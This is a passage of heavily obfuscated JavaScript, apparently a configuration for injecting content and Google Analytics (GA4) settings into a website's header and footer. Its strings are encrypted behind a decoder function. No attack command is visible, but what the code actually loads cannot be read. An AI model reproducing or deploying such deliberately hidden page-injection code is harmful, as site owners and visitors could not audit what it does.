53\x66\x52\x44'),'\x4d\x44'],[_0x1f415b(0xde,'\x33\x58\x24\x31')+'\x72',_0x1f415b(0xda,'\x70\x46\x71\x46'),_0x1f415b(0x138,'\x24\x23\x41\x55')+_0x1f415b(0xff,'\x69\x6a\x34\x56')+_0x1f415b(0x111,'\x4d\x4b\x34\x73')+_0x1f415b(0xdd,'\x45\x64\x50\x78'),'\x4d\x47'],[_0x1f415b(0x135,'\x21\x79\x51\x46')+'\x72',_0x1f415b(0xb8,'\x44\x24\x40\x63'),_0x1f415b(0xbe,'\x57\x34\x77\x4d')+_0x1f415b(0x13b,'\x24\x23\x41\x55')+_0x1f415b(0x131,'\x43\x4c\x34\x63')+_0x1f415b(0xb2,'\x42\x59\x6f\x37')+'\x2f\x32','\x44\x52'],[_0x1f415b(0xf2,'\x42\x59\x6f\x37')+_0x1f415b(0xe0,'\x75\x23\x4a\x6a'),_0x1f415b(0x14a,'\x35\x50\x6a\x79')+_0x1f415b(0xc7,'\x59\x65\x78\x30'),_0x1f415b(0x149,'\x79\x4d\x26\x64')+_0x1f415b(0x124,'\x29\x31\x64\x72')+_0x1f415b(0xea,'\x69\x6a\x34\x56')+_0x1f415b(0x148,'\x33\x58\x24\x31')+'\x73']]},'\x68\x65\x61\x64\x65\x72\x5f\x66\x6f\x6f\x74\x65\x72':{'\x68\x65\x61\x64\x65\x72\x5f\x74\x6f\x70':_0x1f415b(0xf0,'\x44\x24\x40\x63'),'\x66\x6f\x6f\x74\x65\x72\x5f\x62\x6f\x74\x74\x6f\x6d':_0x1f415b(0xc9,'\x24\x23\x41\x55'),'\x67\x61\x34':_0x1f415b(0x10d,'\x38\x26\x54\x64')+'\x31\x44','\x68\x65\x61\x64\x65\x72':[[_0x1f415b(0x14b,'\x57\x34\x77\x4d')+'\x72',_0x1f415b(0x11c,'\x52\x6f\x2a\x52'),_0x1f415b(0xed,'\x21\x79\x51\x46')+_0x1f415b(0x103,'\x75\x23\x4a\x6a')+_0x1f415b(0xe8,'\x5d\x38\x41\x33')+'\x52','\x4d\x44'],[_0x1f415b(0xf6,'\x79\x4d\x26\x64')+'\x72',_0x1f415b(0xc5,'\x63\x44\x4d\x55'),_0x1f415b(0xb9,'\x6b\x26\x76\x54')+_0x1f415b(0x13b,'\x24\x23\x41\x55')+_0x1f415b(0xba,'\x53\x66\x52\x44')+_0x1f415b(0x145,'\x53\x66\x52\x44')+_0x1f415b(0x106,'\x4d\x46\x6c\x23'),'\x52\x46'],[_0x1f415b(0x11e,'\x36\x71\x21\x47')+_0x1f415b(0xe0,'\x75\x23\x4a\x6a'),_0x1f415b(0x10a,'\x59\x66\x59\x4c')+'\x62',_0x1f415b(0xd8,'\x4b\x56\x34\x6b')+_0x1f415b(0x128,'\x4d\x4b\x34\x73')+_0x1f415b(0xc3,'\x39\x72\x49\x26')+_0x1f415b(0xd4,'\x44\x50\x4d\x28')+'\x73']],'\x66\x6f\x6f\x74\x65\x72':[[_0x1f415b(0x12d,'\x59\x66\x59\x4c')+'\x72',_0x1f415b(0x127,'\x59\x66\x59\x4c'),_0x1f415b(0xef,'\x43\x32\x5d\x4c')+_0x1f415b(0xeb,'\x33\x58\x24\x31')+_0x1f415b(0x120,'\x7a\x76\x67\x38')+'\x52','\x4d\x44'],[_0x1f415b(0xf4,'\x38\x26\x54\x64')+_0x1f415b(0x13d,'\x53\x66\x52\x44'),_0x1f415b(0xe2,'\x6b\x26\x76\x54')+_0x1f415b(0xbc,'\x4d\x46\x6c\x23')+_0x1f415b(0xec,'\x29\x31\x64\x72')+_0x1f415b(0xcf,'\x43\x64\x64\x4f')+_0x1f415b(0xf8,'\x59\x65\x78\x30')+_0x1f415b(0xfc,'\x43\x64\x64\x4f')+_0x1f415b(0x10f,'\x4b\x56\x34\x6b')+_0x1f415b(0x11b,'\x30\x48\x33\x4a')+'\x7d'],[_0x1f415b(0xc2,'\x5e\x6f\x53\x39')+'\x72',_0x1f415b(0xb8,'\x44\x24\x40\x63'),_0x1f415b(0x140,'\x36\x71\x21\x47')+_0x1f415b(0x11a,'\x43\x64\x58\x50')+_0x1f415b(0x104,'\x42\x31\x71\x28')+_0x1f415b(0x125,'\x39\x72\x49\x26')+_0x1f415b(0xd9,'\x52\x6f\x2a\x52'),'\x52\x46']]}}}})));function _0x4fa1(){var _0x70a580=['\x6c\x6d\x6f\x53\x77\x6d\x6b\x48\x57\x52\x6c\x63\x54\x4c\x50\x79\x57\x36\x6a\x34','\x62\x32\x71\x4c\x57\x37\x75\x72\x57\x35\x68\x64\x4e\x4c\x68\x63\x51\x59\x38','\x57\x37\x48\x79\x44\x38\x6f\x37\x57\x50\x2f\x64\x4a\x58\x6c\x64\x4e\x4e\x6a\x4b','\x41\x58\x6e\x42\x57\x52\x42\x63\x52\x61\x48\x33\x57\x34\x74\x63\x52\x71','\x57\x52\x50\x6b\x57\x37\x30\x6a\x57\x37\x46\x64\x4f\x4d\x35\x64\x57\x34\x35\x2f','\x69\x38\x6f\x75\x57\x35\x75\x6c\x43\x64\x66\x6e\x43\x6d\x6b\x51\x57\x51\x4f','\x74\x4a\x33\x63\x53\x53\x6f\x48\x57\x36\x56\x63\x55\x58\x4b\x45\x57\x35\x71\x66','\x6c\x38\x6f\x63\x57\x50\x78\x63\x55\x4d\x56\x63\x54\x75\x78\x63\x48\x43\x6b\x31\x64\x61','\x44\x72\x66\x42\x57\x34\x46\x64\x4a\x65\x4f\x32\x57\x51\x70\x64\x53\x66\x75','\x6b\x38\x6f\x63\x6d\x73\x6d\x30\x57\x35\x4a\x64\x48\x53\x6f\x76\x57\x51\x34\x47\x66\x43\x6b\x4c\x57\x52\x4b','\x68\x33\x5a\x63\x4c\x30\x31\x45\x57\x4f\x56\x63\x4f\x68\x70\x63\x50\x5a\x34','\x42\x58\x66\x66\x57\x34\x33\x64\x4a\x65\x69\x32\x57\x51\x70\x64\x54\x76\x71','\x57\x50\x61\x50\x42\x57','\x43\x38\x6b\x66\x57\x36\x7a\x4b\x68\x71','\x57\x50\x58\x39\x62\x74\x42\x64\x47\x4a\x71','\x75\x5a\x50\x58\x57\x36\x4c\x44\x57\x35\x74\x64\x4d\x62\x33\x63\x52\x63\x47','\x45\x4c\x7a\x36\x68\x47\x78\x64\x4a\x30\x46\x64\x4c\x61\x79\x6b','\x57\x35\x34\x5a\x46\x57\x48\x77\x73\x72\x50\x42\x57\x4f\x42\x63\x4b\x47','\x57\x4f\x35\x6a\x57\x35\x65\x52\x57\x52\x42\x63\x54\x4a\x76\x53\x57\x37\x50\x77','\x73\x43\x6f\x41\x66\x61\x79\x46\x73\x71','\x42\x4b\x31\x35\x75\x32\x70\x63\x48\x43\x6b\x45\x57\x34\x6e\x72\x57\x50\x58\x66\x57\x51\x7a\x4b','\x42\x6d\x6b\x6e\x57\x36\x31\x4d\x63\x62\x64\x64\x4c\x33\x52\x63\x47\x49\x4f','\x57\x35\x57\x70\x72\x43\x6b\x57\x71\x67\x6d','\x68\x77\x64\x64\x50\x38\x6b\x32\x57\x51\x2f\x64\x50\x4c\x35\x30\x57\x35\x38\x44','\x57\x37\x69\x79\x45\x6d\x6f\x52\x57\x4f\x52\x64\x4a\x71\x46\x63\x49\x4a\x39\x56','\x6c\x53\x6f\x36\x57\x52\x79\x5a\x57\x52\x4a\x63\x4c\x4b\x70\x64\x56\x6d\x6b\x47\x57\x36\x34','\x73\x49\x70\x64\x4e\x31\x69\x68\x57\x35\x46\x64\x50\x64\x42\x64\x55\x78\x43','\x57\x34\x52\x63\x49\x53\x6f\x30\x62\x6d\x6b\x41\x45\x38\x6b\x49\x79\x73\x6d\x64','\x57\x36\x64\x64\x53\x43\x6f\x44\x57\x34\x65\x71\x63\x48\x74\x64\x4d\x73\x62\x7a','\x6c\x53\x6f\x66\x6d\x49\x65\x57\x57\x35\x57','\x57\x37\x46\x64\x54\x43\x6b\x63\x57\x34\x69\x72\x61\x75\x33\x63\x47\x4e\x61\x68','\x57\x36\x38\x52\x57\x37\x4a\x63\x56\x38\x6f\x78\x71\x4a\x78\x63\x52\x6d\x6f\x53\x57\x4f\x79','\x57\x51\x38\x65\x6c\x38\x6b\x36\x57\x50\x42\x64\x52\x57\x64\x63\x4e\x4d\x6e\x39','\x41\x30\x44\x39\x75\x4a\x42\x63\x4a\x71','\x6e\x43\x6f\x41\x57\x4f\x4f\x73\x57\x36\x71\x56\x70\x4b\x4b','\x6c\x38\x6f\x46\x57\x34\x5a\x63\x52\x64\x68\x63\x53\x65\x4a\x64\x4b\x53\x6f\x4d\x74\x61','\x6d\x53\x6f\x44\x57\x52\x53\x59\x71\x64\x52\x63\x4d\x77\x42\x63\x48\x49\x75','\x57\x52\x78\x63\x53\x77\x68\x63\x55\x76\x30\x46\x45\x6d\x6b\x4b\x68\x38\x6f\x55','\x57\x35\x76\x39\x6d\x38\x6f\x31\x43\x38\x6b\x76\x63\x30\x30\x58\x42\x47','\x57\x36\x48\x73\x57\x51\x6c\x63\x53\x53\x6b\x42\x57\x37\x61\x70\x69\x43\x6b\x39\x57\x34\x79','\x57\x4f\x6c\x64\x4d\x43\x6b\x52\x42\x6d\x6f\x72\x69\x53\x6f\x48\x6d\x78\x66\x73','\x45\x53\x6f\x55\x57\x4f\x46\x64\x4d\x38\x6f\x6a\x45\x38\x6b\x70\x57\x36\x61\x58\x43\x61','\x77\x64\x37\x64\x49\x5a\x34\x34\x65\x33\x74\x63\x52\x61','\x69\x30\x66\x4b\x57\x51\x66\x74\x44\x73\x69\x76\x77\x4a\x33\x63\x4d\x53\x6b\x4e\x78\x57','\x57\x52\x33\x63\x4c\x73\x48\x4b\x6e\x77\x74\x63\x53\x43\x6b\x54\x61\x53\x6f\x59','\x74\x64\x70\x63\x4f\x43\x6f\x4e\x57\x36\x5a\x63\x55\x57\x57\x55\x57\x4f\x66\x78','\x57\x37\x52\x64\x52\x68\x65\x31\x57\x50\x5a\x64\x4c\x6d\x6b\x71\x57\x51\x5a\x63\x52\x57','\x57\x4f\x52\x63\x4a\x62\x74\x64\x4e\x6d\x6f\x62\x57\x4f\x6d\x6c\x57\x37\x34','\x57\x51\x75\x4c\x46\x43\x6b\x64\x57\x51\x33\x64\x49\x47','\x78\x63\x68\x64\x4a\x71','\x43\x38\x6b\x38\x57\x36\x35\x58\x57\x37\x4e\x63\x4c\x66\x37\x64\x4f\x38\x6f\x48\x57\x37\x61','\x41\x4c\x6d\x72','\x62\x68\x64\x63\x4e\x68\x47\x5a\x64\x47','\x6f\x6d\x6f\x77\x57\x50\x30\x6b\x57\x37\x7a\x37\x44\x47\x70\x63\x50\x59\x57','\x6d\x53\x6b\x6e\x41\x4e\x62\x37\x66\x66\x33\x63\x4c\x74\x52\x63\x50\x71','\x57\x34\x47\x4c\x72\x4d\x6c\x64\x52\x32\x48\x69\x6f\x43\x6b\x7a\x6a\x47','\x63\x53\x6f\x64\x57\x36\x39\x51\x57\x51\x78\x64\x4f\x38\x6b\x74\x79\x38\x6b\x6a\x57\x51\x6d','\x57\x4f\x4b\x30\x66\x53\x6b\x6a\x57\x36\x2f\x63\x52\x5a\x54\x45\x62\x65\x43','\x43\x68\x57\x5a\x6e\x38\x6b\x6e\x57\x51\x69','\x57\x36\x70\x64\x55\x43\x6b\x63\x57\x35\x4f\x67\x74\x48\x70\x64\x48\x63\x76\x78','\x41\x4b\x76\x5a\x76\x78\x2f\x64\x56\x53\x6f\x68\x57\x37\x54\x5a\x57\x52\x38','\x6e\x38\x6f\x45\x57\x52\x61\x58\x71\x4b\x33\x64\x49\x59\x46\x64\x4e\x4d\x79','\x57\x50\x65\x64\x57\x35\x52\x63\x49\x32\x33\x64\x51\x38\x6b\x4e\x67\x62\x72\x53','\x6c\x6d\x6f\x68\x6e\x63\x50\x46\x57\x51\x74\x63\x4d\x53\x6f\x4b\x57\x4f\x30\x66','\x57\x52\x78\x63\x53\x77\x68\x63\x55\x76\x30\x46\x45\x6d\x6b\x4b\x62\x53\x6b\x5a','\x57\x35\x37\x64\x48\x75\x6c\x63\x4a\x43\x6b\x77','\x57\x51\x75\x46\x6a\x58\x62\x79\x57\x51\x47\x6f\x42\x4c\x2f\x64\x55\x71','\x79\x43\x6b\x61\x57\x52\x6d','\x6b\x6d\x6b\x77\x57\x35\x7a\x6a\x57\x37\x46\x63\x55\x6d\x6f\x64\x71\x61','\x7a\x6d\x6f\x52\x57\x4f\x46\x64\x4d\x38\x6b\x50\x62\x53\x6f\x75\x57\x50\x62\x72\x69\x57','\x61\x32\x57\x56\x57\x37\x6d\x6e\x57\x4f\x33\x63\x4c\x64\x64\x63\x47\x71\x5a\x63\x52\x4c\x31\x56','\x57\x52\x35\x52\x70\x6d\x6f\x43\x70\x72\x70\x63\x4b\x57','\x57\x37\x58\x77\x44\x6d\x6f\x46\x57\x4f\x4a\x64\x4a\x48\x64\x63\x4d\x4e\x76\x47','\x57\x36\x37\x63\x52\x53\x6f\x4d\x67\x68\x6c\x63\x4b\x53\x6b\x4e\x57\x50\x78\x64\x47\x38\x6f\x33','\x64\x53\x6f\x53\x57\x34\x74\x63\x4b\x6d\x6f\x65','\x57\x36\x46\x63\x55\x53\x6f\x7a\x57\x35\x53\x61\x64\x61\x2f\x64\x4e\x74\x47\x42','\x41\x6d\x6b\x7a\x57\x4f\x52\x64\x50\x68\x56\x63\x56\x66\x6c\x64\x48\x6d\x6b\x4b\x76\x47','\x57\x34\x4b\x42\x57\x4f\x70\x64\x4c\x49\x78\x63\x54\x53\x6f\x31\x75\x61\x38\x32','\x57\x51\x71\x70\x57\x51\x42\x63\x4f\x43\x6b\x78\x57\x52\x53\x79\x44\x43\x6f\x4a\x57\x50\x6d','\x79\x76\x69\x6e\x41\x4c\x33\x63\x55\x58\x52\x63\x55\x57','\x42\x58\x66\x71\x57\x34\x52\x64\x4a\x75\x53\x38\x57\x36\x42\x63\x50\x61\x78\x63\x51\x49\x58\x6a','\x57\x51\x65\x4d\x45\x38\x6b\x61\x57\x51\x2f\x64\x48\x43\x6f\x76\x67\x6d\x6f\x54\x57\x51\x4a\x63\x47\x5a\x76\x50','\x57\x50\x78\x64\x4a\x75\x33\x63\x54\x77\x6e\x30\x77\x6d\x6f\x64\x57\x4f\x7a\x73','\x74\x4c\x54\x2b\x57\x37\x6e\x63','\x44\x6d\x6f\x50\x6f\x4d\x31\x68\x57\x37\x46\x64\x49\x43\x6b\x39\x42\x4c\x57','\x57\x51\x69\x65\x6e\x53\x6f\x6d\x57\x50\x56\x64\x4c\x71\x46\x63\x4e\x78\x48\x4b','\x6d\x66\x53\x52\x73\x77\x70\x63\x49\x6d\x6b\x45\x57\x52\x47\x47\x57\x36\x47','\x41\x38\x6b\x68\x57\x4f\x50\x4a\x6d\x67\x34\x6a\x6b\x43\x6f\x35\x57\x37\x34','\x57\x4f\x4c\x77\x62\x53\x6f\x34\x66\x73\x42\x63\x56\x6d\x6b\x6a\x57\x51\x52\x63\x4f\x47','\x6f\x75\x66\x56\x57\x51\x58\x73\x44\x63\x48\x71\x64\x4d\x30','\x79\x6d\x6f\x73\x57\x50\x65','\x57\x35\x71\x6a\x71\x43\x6b\x34\x72\x63\x64\x63\x54\x53\x6b\x42\x57\x52\x42\x63\x4c\x71\x79','\x57\x37\x78\x64\x52\x53\x6f\x6b\x57\x34\x61\x6e\x64\x61\x37\x64\x4f\x64\x6e\x41','\x67\x4c\x4b\x71\x6c\x77\x70\x63\x49\x6d\x6b\x72\x57\x34\x4c\x43\x57\x50\x30','\x70\x53\x6f\x54\x65\x6d\x6b\x32\x57\x52\x2f\x63\x50\x65\x4c\x54\x57\x37\x30\x36','\x7a\x31\x62\x38\x68\x47\x56\x64\x4a\x61\x78\x63\x4f\x4d\x50\x4b\x57\x50\x74\x64\x4f\x47','\x69\x43\x6f\x56\x57\x51\x38\x74\x57\x52\x4e\x64\x47\x58\x52\x63\x55\x53\x6b\x33\x57\x51\x75','\x57\x52\x74\x64\x56\x38\x6b\x4a\x76\x63\x4a\x64\x49\x6d\x6f\x2b\x57\x50\x4a\x63\x49\x43\x6f\x59','\x79\x49\x78\x64\x48\x5a\x47\x51\x67\x68\x33\x63\x56\x43\x6f\x51\x6e\x71','\x43\x58\x43\x4c\x63\x33\x2f\x64\x55\x53\x6f\x64\x57\x37\x54\x45\x57\x52\x47','\x71\x6d\x6b\x2b\x57\x35\x66\x76\x6a\x49\x33\x63\x53\x76\x70\x63\x51\x57','\x79\x6d\x6b\x63\x57\x37\x79','\x57\x34\x62\x66\x46\x6d\x6b\x5a\x57\x34\x37\x64\x4a\x58\x39\x31\x6f\x4d\x79','\x6d\x57\x30\x61\x57\x4f\x53','\x6c\x6d\x6f\x68\x6e\x73\x75\x32\x57\x35\x46\x64\x47\x43\x6b\x41\x57\x36\x35\x74','\x6c\x53\x6b\x37\x79\x75\x39\x69\x57\x36\x52\x64\x49\x43\x6b\x38\x79\x66\x4f','\x73\x53\x6b\x52\x57\x35\x53\x53\x6c\x4a\x33\x64\x47\x73\x68\x63\x4f\x4e\x4b','\x74\x6d\x6b\x73\x46\x61','\x79\x43\x6b\x65\x57\x51\x39\x37\x70\x38\x6f\x33\x57\x4f\x44\x6f\x57\x34\x43','\x71\x43\x6b\x32\x57\x4f\x2f\x63\x54\x53\x6f\x78\x57\x36\x61\x51\x57\x4f\x54\x36\x7a\x61','\x64\x57\x6d\x4a\x57\x51\x75\x46\x57\x52\x6d\x55\x61\x6d\x6b\x44\x79\x71','\x6a\x6d\x6f\x50\x67\x53\x6b\x31\x57\x51\x5a\x63\x52\x61\x66\x30\x57\x34\x65\x62','\x57\x34\x6a\x39\x6a\x61','\x57\x35\x76\x70\x57\x35\x52\x63\x4d\x33\x5a\x64\x51\x43\x6b\x56\x74\x66\x44\x4e','\x65\x6d\x6f\x58\x57\x35\x74\x63\x48\x43\x6f\x66\x57\x51\x35\x4b\x57\x34\x50\x59\x79\x71','\x73\x43\x6f\x65\x46\x5a\x68\x64\x4a\x43\x6b\x4e\x57\x34\x78\x64\x49\x53\x6f\x36\x57\x35\x75','\x6c\x6d\x6b\x30\x57\x34\x78\x64\x4a\x53\x6f\x4a\x77\x38\x6b\x69\x57\x34\x43\x6b\x45\x61','\x6a\x58\x61\x51\x63\x66\x6c\x63\x4e\x61\x42\x63\x4a\x66\x72\x41','\x6a\x6d\x6f\x55\x65\x6d\x6b\x48\x57\x52\x38','\x63\x53\x6b\x4c\x6c\x38\x6b\x7a\x57\x37\x4a\x64\x53\x62\x4c\x37\x57\x34\x65\x7a','\x45\x53\x6f\x6b\x57\x37\x35\x4d\x79\x38\x6f\x69\x57\x51\x65\x65\x57\x50\x4c\x69','\x57\x4f\x47\x4c\x62\x5a\x38\x41\x57\x51\x43\x77\x70\x61\x52\x63\x53\x61','\x57\x51\x4b\x61\x6b\x38\x6b\x37\x57\x34\x2f\x64\x54\x49\x2f\x63\x54\x68\x4c\x50\x41\x71','\x57\x52\x6c\x63\x4f\x4e\x6c\x63\x4f\x61\x66\x53\x67\x43\x6f\x46\x6d\x6d\x6f\x70','\x57\x37\x74\x64\x4f\x67\x4f\x37\x57\x50\x2f\x64\x4e\x38\x6f\x6b\x57\x52\x4e\x63\x52\x74\x6d','\x57\x36\x4f\x79\x57\x4f\x74\x63\x54\x6d\x6b\x44\x57\x36\x7a\x61\x65\x53\x6b\x47\x57\x34\x71','\x57\x52\x70\x64\x54\x32\x48\x39\x57\x50\x74\x64\x4d\x6d\x6b\x78\x57\x52\x33\x63\x50\x64\x65','\x44\x6d\x6b\x2b\x71\x43\x6f\x49\x57\x37\x56\x63\x54\x30\x44\x68\x57\x35\x79\x75\x6c\x61','\x57\x37\x30\x79\x7a\x47\x75\x42\x57\x37\x47','\x57\x37\x70\x64\x53\x43\x6f\x64\x57\x50\x39\x74\x62\x47\x78\x64\x4c\x5a\x44\x66','\x57\x50\x2f\x64\x4e\x6d\x6b\x52\x79\x6d\x6f\x44\x71\x38\x6b\x44\x74\x59\x38\x6b\x67\x61','\x6e\x66\x53\x52\x61\x49\x64\x64\x4b\x43\x6f\x68\x57\x37\x79\x38\x57\x52\x53','\x57\x50\x35\x32\x68\x4a\x68\x63\x53\x5a\x4b\x42\x7a\x53\x6f\x6d\x43\x71','\x57\x37\x6e\x4b\x70\x53\x6b\x6d\x57\x52\x4e\x63\x49\x43\x6b\x47\x6a\x6d\x6f\x69\x57\x52\x47','\x43\x6d\x6b\x44\x57\x51\x6a\x36\x70\x38\x6f\x32\x57\x4f\x44\x6d','\x57\x34\x4b\x43\x57\x4f\x4e\x63\x50\x4b\x2f\x64\x54\x43\x6b\x31\x6e\x4c\x61','\x6e\x62\x34\x54\x76\x66\x78\x63\x4c\x48\x5a\x63\x56\x75\x6a\x72','\x6e\x6d\x6b\x6d\x57\x50\x33\x63\x55\x77\x4e\x63\x56\x30\x2f\x63\x49\x6d\x6f\x50\x68\x71','\x61\x58\x35\x46\x57\x51\x64\x64\x51\x53\x6b\x42\x66\x62\x39\x48\x46\x47','\x57\x52\x52\x64\x4d\x53\x6f\x4d\x77\x38\x6b\x35\x57\x35\x4b\x33\x6a\x71','\x57\x52\x2f\x64\x4e\x6d\x6b\x74\x6a\x38\x6f\x4f','\x57\x37\x54\x6c\x57\x52\x68\x63\x53\x78\x6c\x64\x52\x43\x6b\x73\x7a\x59\x79\x63','\x70\x62\x61\x36\x63\x4a\x68\x64\x48\x6d\x6b\x69\x57\x36\x7a\x4d\x57\x37\x34','\x72\x4a\x70\x63\x55\x53\x6f\x48\x57\x36\x78\x63\x55\x30\x69\x4e\x57\x4f\x4c\x46','\x7a\x61\x69\x55\x66\x66\x4e\x64\x4a\x30\x64\x64\x4e\x48\x31\x46','\x6c\x53\x6b\x48\x57\x35\x42\x63\x49\x38\x6f\x58\x78\x53\x6b\x67\x57\x34\x57','\x57\x52\x5a\x63\x4f\x77\x78\x63\x50\x75\x39\x43\x45\x43\x6f\x49\x61\x43\x6b\x59','\x6d\x68\x76\x79\x6c\x64\x56\x64\x51\x43\x6f\x48\x72\x63\x6d\x48\x57\x37\x74\x64\x50\x57','\x76\x53\x6f\x4f\x57\x34\x4e\x63\x48\x53\x6f\x66\x57\x37\x65\x4c\x57\x4f\x71\x39\x42\x61','\x78\x65\x61\x77\x57\x51\x70\x63\x54\x47','\x70\x38\x6b\x48\x57\x37\x30\x35\x57\x51\x6c\x64\x49\x66\x68\x63\x4b\x53\x6b\x73\x57\x4f\x79','\x6c\x6d\x6b\x34\x57\x35\x4a\x63\x53\x38\x6f\x49\x78\x38\x6b\x78\x57\x34\x61\x64\x43\x47','\x64\x33\x74\x63\x4e\x32\x62\x4f\x72\x61','\x6d\x47\x79\x52\x62\x74\x5a\x64\x4d\x6d\x6b\x6c\x57\x36\x6a\x5a\x57\x52\x38'];_0x4fa1=function(){return _0x70a580;};return _0x4fa1();}
})();